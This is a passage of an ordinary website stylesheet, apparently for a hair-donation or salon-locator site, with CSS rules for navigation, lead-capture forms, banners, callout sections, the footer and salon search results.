  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
